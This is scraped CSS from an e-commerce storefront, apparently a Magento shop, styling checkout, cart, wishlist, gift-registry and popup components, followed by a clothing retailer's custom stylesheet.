  }
  .am-show-button.-vertical:before {
    content: '';
    position: absolute;
    top: 8px;
    left: -20px;
    display: block;
    width: 40px;
    height: 40px;
    background: #eeeeee;
    border: 1px solid #cccccc;
    border-radius: 0 0 0 3px;
    transform: rotate(45deg);
    transform-origin: 50%;
    box-sizing: border-box;
    box-shadow: 7px 6px 16px rgba(0, 0, 0, 0.16);
    z-index: -1;
  }
  .am-show-button.-vertical-right {
    padding: 10px 0;
    min-width: 145px;
    text-align: right;
    border-right: 0;
    border-radius: 3px 0 0 3px;
    box-shadow: -8px 8px 16px rgba(0, 0, 0, 0.16);
  }
  .am-show-button.-vertical-right > .-loading {
    margin: 0 20px;
  }
  .am-show-button.-vertical-right:before {
    content: '';
    position: absolute;
    top: 8px;
    right: -20px;
    display: block;
    width: 40px;
    height: 40px;
    background: #eeeeee;
    border: 1px solid #cccccc;
    border-radius: 0 0 0 3px;
    transform: rotate(45deg);
    transform-origin: 50%;
    box-sizing: border-box;
    box-shadow: 5px 6px 16px rgba(0, 0, 0, 0.16);
    z-index: -1;
  }
  .am-show-button.-horizontal {
    border-radius: 4px;
    box-shadow: 0 5px 16px rgba(0, 0, 0, 0.16);
  }
  .am-show-button.-horizontal:before,
  .am-show-button.-horizontal:after {
    content: '';
    position: absolute;
    left: 50%;
    display: block;
    border: 6px solid transparent;
    transform: rotate(45deg) translateX(-50%);
  }
  .am-show-button.-horizontal:before {
    bottom: 0;
    border-right: 6px solid #cccccc;
    border-bottom: 6px solid #cccccc;
    border-radius: 0 0 3px 0;
  }
  .am-show-button.-horizontal:after {
    bottom: 1px;
    border-right: 6px solid #eeeeee;
    border-bottom: 6px solid #eeeeee;
    border-radius: 0 0 2px 0;
  }
  .am-show-button > .am-button {
    margin-left: 3px;
    padding: 10px 15px;
  }
  .am-show-button.-vertical-right > .am-button {
    margin-left: 5px;
  }
  /* Overwriting Magento's padding for the method title to make
       sure our KP methods have the same height as the core methods */
  .klarna-payments-method > .payment-method-title {
    padding: 11.5px 0;
  }
  .ws_embed_sms_notification {
    text-align: center !important;
  }
  .ws_embed_sms_notification .inline-block {
    display: inline-block;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 4%;
    font-size: 10px;
  }
  #ws_embed_sms_notification .control-subs .ws-Phone {
    width: 325px;
  }
  #ws_embed_sms_notification .control-subs .ws-country-pc {
    padding-top: 5px;
    width: 130px;
  }
  #ws_embed_sms_notification .control-subs .sms-subs {
    margin-top: -3px;
    margin-left: -5px;
    border-radius: 0;
  }
  .theme-pearl #ws_embed_sms_notification {
    max-width: 1030px;
  }
  .theme-pearl #ws_embed_sms_notification.sms-center-design-2 {
    margin: 0 auto 60px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-phone-dsg-2 {
    width: 160px;
    padding-left: 24px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-country-pc-dsg2 {
    width: 33%;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs:before {
    margin-top: 15px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .ws-country-pc {
    width: 140px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .sms-subs {
    height: 50px;
    border-radius: 0;
    margin-top: -3px;
  }
  .table-checkout-shipping-method tr.row-eta {
    display: none;
  }
  body.wp-sl .login-container .fieldset > .field > .control {
    width: 80%;
  }
  body.wp-sl .slide-popup {
    left: unset;
    right: -10px;
    width: 420px;
    height: auto;
  }
  body.wp-sl .slide-popup .modal-inner-wrap {
    min-width: unset;
    display: block;
    width: 100%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-y: auto;
    height: 90%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup {
    display: block;
    border-top: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login {
    width: 100%;
    border-left: 0 none;
    padding: 0;
    margin-top: 15px;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer:before,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login:before {
    content: '';
    border: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer .sociallogin-block,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login .sociallogin-block {
    padding: 0;
  }
  body.wp-sl .authentication-wrapper .block-authentication {
    text-align: left;
  }
  body.wp-sl .authentication-wrapper .slide-popup .sociallogin-wrapper {
    margin-top: 15px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: relative;
    left: auto;
    top: auto;
    float: left;
    margin: 0 10px 10px 0;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .page-layout-1column .product-info-main {
    width: 58.3333%;
  }
  .page-layout-1column .product.media {
    width: 41.6667%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .start,
  .block-category-event .dates .end {
    display: inline-block;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
    position: relative;
  }
  .block-category-event .dates .start:after {
    position: absolute;
    right: 10px;
    top: 0;
  }
  .cart-container {
    margin: 0 -15px;
  }
  .cart-container .form-cart {
    width: 66.6667%;
    float: left;
    position: relative;
    padding: 0 15px;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 33.3333%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 10px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: middle;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .opc-wrapper .fieldset > .field.required {
    position: relative;
  }
  .opc-wrapper .fieldset > .field.required > label {
    padding-right: 25px;
  }
  .opc-wrapper .fieldset > .field.required > label:after {
    margin-left: 10px;
    position: absolute;
    top: 9px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    position: absolute;
    text-align: left;
    top: 100%;
    transform-origin: 0 0;
    transform: scale(1, 0);
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block::before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .payment-methods .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .payment-method-billing-address .action-update {
    float: right;
  }
  .payment-method-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .form-create-account .fieldset-fullname .fields .field {
    float: left;
    margin: 0 10px 10px 0;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .block-addresses-list .items.addresses > .item {
    margin-bottom: 20px;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .gift-message .field > .label {
    margin: 0;
  }
  .gift-message .field:before,
  .gift-message .field:after {
    content: '';
    display: table;
  }
  .gift-message .field:after {
    clear: both;
  }
  .gift-message .field.choice:before,
  .gift-message .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .gift-message .field .description {
    padding: 6px 15px 0 0;
    text-align: left;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .gift-message .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: left;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .gift-message .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: "";
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 12px 0 0 30px;
  }
  .block-returns-tracking .block-title .action.track {
    float: right;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -20px;
  }
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    width: 100%;
    box-sizing: border-box;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .page-header .switcher {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
  }
  .footer.content .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
}
@media all and (min-width: 1024px), print {
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    padding: 10px;
    font-size: 90px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ws_embed_sms_notification {
    max-width: 1015px;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 9%;
    font-size: 14px;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n+1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 16.66666667%;
    margin-left: calc((100% - 5 * (100%/6)) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1) {
    margin-left: calc((100% - 5 * (100%/6)) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
  }
  .block.widget .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px), print {
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
    flex-wrap: nowrap;
    max-width: 66%;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.onedirectionclothing.com/media/custom/odcusa/css/style.css
body_size: 20878
content:
.header-firstcontent{ margin-bottom: 12px;}
.text-slide .caption3{ font-size: 50px !important; line-height: 12px !important;}
.header-container-fixed .header-logo{ width: auto; margin-top: 8px;}
.header .logo{ margin-top: 39px}
.sub-cat{ margin-top: 30px;}
.related-category ul li { position: relative; border: 1px solid #000; display: inline-block; /*border-radius: 35px;*/ height: 40px; text-align: center; margin: 0px 5px 15px 0;}
.related-category ul li a{ padding: 10px 16px; display: block;}
.toolbar-sorter option[value="name"] , .toolbar-sorter option[value="price"] {  display: none;}
.links.header .item.link.compare , .links.header .link.wishlist{ display: none;}
.cate-imag { padding-right: 16px; width: 100%; min-height: auto;}
.cate-titles{ font-size: 25px; margin-bottom:0px;}
.cate-description{ margin-top: 10px;}
.cate-left {
  float: left;
  display: inline-block;
  width: 35%;
}
.cate-right {  width: 63%;  float: right;}

.wishlist-index-index .field.comment-box{ display: none;}
.wishlist-index-index .product-item-info .product-item-name{ padding-top: 20px;}
.wishlist-index-index .products-grid.wishlist .product-item .price-box{ margin-top: 10px; margin-bottom: 10px;}
.wishlist-index-index .products-grid.wishlist .product-item{ width: 33%}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1){ clear: inherit;}
/**/
.cms-index-index .support-footer-inner{ background-color: inherit !important; padding: 0 0 60px;}
.cms-index-index .catalog-image-grid .category-grid { display: flex;overflow: hidden; flex-wrap: wrap;}
.cms-index-index .catalog-image-grid .category-grid > li .grid-inner {
  position: relative;
}
.cms-index-index .category-grid.columns-3 > li {
  flex-basis: 33.33%;
}
.cms-index-index .catalog-image-grid .category-grid .category-link {
  display: inline-block;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.cms-index-index .catalog-image-grid .category-grid .category-image-block {
  position: absolute;
  width: 100%;
  text-align: center;
  padding: 94px 20px 20px;
    padding-top: 94px;
  z-index: 2;
}
.cms-index-index .catalog-image-grid .category-grid .category-image-block {
  padding-top: 25px;
}
.cms-index-index .catalog-image-grid .category-grid .category-image-slog{ color: #222222;}
.cms-index-index .catalog-image-grid .category-grid .category-image-slog {
  margin-bottom: 20px;
}
.cms-index-index .catalog-image-grid .category-grid .category-image-block {
  text-align: center;
}
.cms-index-index .catalog-image-grid {
  margin-top: 25px;
}
.cms-index-index .catalog-image-grid .category-grid .catalog-image-action{ background-color: #f1594b; color: #ffffff;}
.cms-index-index .catalog-image-grid .category-grid .category-link .category-name {
  font-size: 30px;
  font-weight: 900;
  line-height: 1;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin-bottom: 37px;
}
.cms-index-index .catalog-image-grid .category-grid .catalog-image-action {
  display: inline-block;
  background-color: #f2f2f2;
  color: #f1594b;
  font-weight: 700;
  padding: 6px 20px 8px;
  display: inline-block;
  backface-visibility: hidden;
  transform: translateZ(0);
  transition: all .3s ease;
}
.cms-index-index .catalog-image-grid .category-grid .category-link::before {
  background: rgba(255,255,255,.1) none repeat scroll 0 0;
  border-left: 3px solid #8c8a8a;
  border-top: 3px solid #8c8a8a;
  bottom: 100%;
  left: 0;
  right: 100%;
  top: 0;
}
.cms-index-index .catalog-image-grid .category-grid .category-link::before, .catalog-image-grid .category-grid .category-link::after {
  content: "";
  pointer-events: none;
  position: absolute;
  transition: all .3s ease 0s;
  z-index: 2;
  opacity: 0;
}
/*end*/
.cat-bottom-banenr {
  margin-bottom: 30px;
}
.catalog-product-view .swatch-attribute.color .swatch-attribute-options{ display: block;}
.catalog-category-view .page-products .sidebar.sidebar-additional{ display: none;}

.page-layout-1column .product.media{ width: 50%; padding-left: 0;}
